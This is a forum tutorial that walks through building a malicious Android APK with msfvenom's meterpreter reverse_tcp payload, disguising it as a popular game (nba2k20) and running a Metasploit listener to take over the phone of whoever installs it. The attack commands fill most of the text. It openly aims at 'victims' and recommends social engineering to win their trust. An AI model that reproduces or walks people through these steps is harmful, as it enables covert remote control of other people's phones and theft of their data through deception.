Good day! First of all, I'm not really sure if this is the correct thread where I can post this tutorial. It's been a while that I haven't posted any tutorials and now that I'm back, I hope that you guys will learn something. Before I start, I should ask you guys a question, "Do you really believe that our android phone is safe enough?". Well, normal users would believe that. However, from time to time, our technology is evolving and there are new security features in our android phones to avoid being häçked. Android applications comes with an APK file and most of us really love to install an APK file from somewhere else because there are a lot of applications that we want to download that is not available on Google Play Store. Well, this is the problem. We can allow our android phones to install an unknown sources of APK just by going to settings and ALLOW UNKNOWN SOURCES for us to be able to install the APK that we downloaded somewhere else. Now let's start.
REQUIREMENTS:
- Kali Linux (you can download it from there You do not have permission to view the full content of this post. Log in or register now.)
- USB Flash Drive (if you don't wan to install Kali Linux OS, you can just use your Flash Drive and make it bootable. Kali Linux can be plugged and play ) note that this will format your flash drive and everything that is in your flash drive will be erased.
) note that this will format your flash drive and everything that is in your flash drive will be erased.
- Win32 Disk Imager (Yes! you need this if you want a bootable Kali Linux. Making it bootable is very simple as ABC song. You do not have permission to view the full content of this post. Log in or register now. and find the tutorial about Win32 Disk Imager)
- Social Engineering
- Brain.exe (We really need this one to make it work)
NOTE: USB Flash Drive should be more than 4GB
What do we need to know:
-PAYLOAD = it is the data that we sent over the internet. The headers and the actual data is being transmitted
-METERPRETER = this is the most advance extensible payload which uses in-memory DLL injection.
-REVERSE_TCP = is a staged payload used to gain meterpreter access to a compromised system.
-SOCIAL ENGINEERING = well, this is an ART OF DECEPTION. socialize to your victim and gain trust to your victim.
STEPS:
1. I assume that you already have the Kali Linux installed in your flash drive so since you are using a bootable flash drive, *********** USB flash drive first. Of course you need to override your BIOS and prioritize the USB flash drive so that once we reboot the computer, the computer will read the flash drive first instead of your HDD. If you don't know how to do that, you can use You do not have permission to view the full content of this post. Log in or register now..
2. If you already prioritized your flash drive, your computer should automatically boot into Kali Linux. It should look like this:

3. If you can see that GUI, that means you successfully prioritized your bootable flash drive. Now since you don't want to install the Kali Linux, just choose Live System and after that, it will load and will bring you to a log in panel. Just like Windows OS, it has a log in panel but the difference is that, you need to manually enter your user name and password. The default username of Kali Linux is root and the default password is toor.
4. Once you've logged in, you will see a beautiful Desktop

5. It should look like that. Now if you are using an Ethernet, Kali Linux should connect you to the internet automatically but if you are using a WiFi, then you should manually connect it.

6. Once you are connected to your internet, open up TERMINAL. YES! In Windows OS, it is called CMD. It should look like this:
It should look like this:
7. In your terminal, type in: msfvenom -p android/meterpreter/reverse_tcp LHOST=YOUR-LOCAL-IP LPORT=YOUR-DESIRED-PORTS R > /root/NAME-OF-APKFILE.apk
NOTE: LHOST is your local IP Address. If you want to know your local IP, open another terminal and type in: ifconfig
It should look like this:

NOTE: I am using WiFI as my internet connection so I should look for WLAN. IN Kali, it is wlan0. My Local IP Address is "192.168.1.5" after "inet".
Now in LPORT, just assign "4444" or what ever you want as long as it is a 4 digit number.
8. Now that we know the LHOST and LPORT, let's run a command that will allow us to create an APK file. type in: msfvenom -p android/meterpreter/reverse_tcp LHOST=YOUR-LOCAL-IP LPORT=YOUR-DESIRED-PORTS R > /root/NAME-OF-APKFILE.apk
NOTE: My local IP: 192.168.1.5
My PORT: 4444
yours will be different of course.
the command now should be like this in my machine: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 R > /root/nba2k20.apk
I named my apk as nba2k20 because there are a lot of people now that is looking for nba2k20. it's part of SOCIAL ENGINEERING of course.
9. After executing that command, it should look like this:

NOTE: ignore the first command that I run because the file location is invalid.
NOTE: ignore the errors. it is actually normal.
10. Now that we already created an apk, we will send the nba2k20.apk file to our victim. But in this tutorial, let's try it first in our own android phone. Let's copy the file that we created and paste in our phone.
11. Now install the APK that we created in our own phone. The APK name will be different once it's installed. it will become MainActivity as an application to our android phone.
12. Now in a real scenario, we should not send the file first to our victim. let's run the metasploit first to make it ready. to do that, open up another terminal and type in: msfconsole

it should look like this:

13. We are now in msfconsole. Let us start the listener by typing: use exploit/multi/handler
it should look like this now:
14. Now let's set the payload by typing: set payload android/meterpreter/reverse_tcp
it should look like this now:

NOTE: ignore the first command of setting up the payload. it's an invalid location.
15. Now let's set the LHOST by typing: set LHOST 192.168.1.5
16. After that, set the LPORT by typing: set LPORT 4444
17. then, type: exploit
it should look like this now:

this means that it is listening now and waiting for the APK that we just created to run. Now send it to the victim and let the victim install on it and wait for the victim to run or open the APK.
